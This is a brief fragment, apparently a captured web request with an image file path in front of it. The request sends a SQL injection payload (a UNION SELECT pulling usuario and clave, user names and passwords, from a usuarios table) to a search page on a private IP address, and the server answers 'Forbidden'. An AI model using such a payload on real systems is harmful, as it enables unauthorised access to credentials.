 172.16.140.1:8080/buscar.php?q=x' UNION SELECT usuario,clave FROM usuarios--
Forbidden
You don't have permission to access this resource.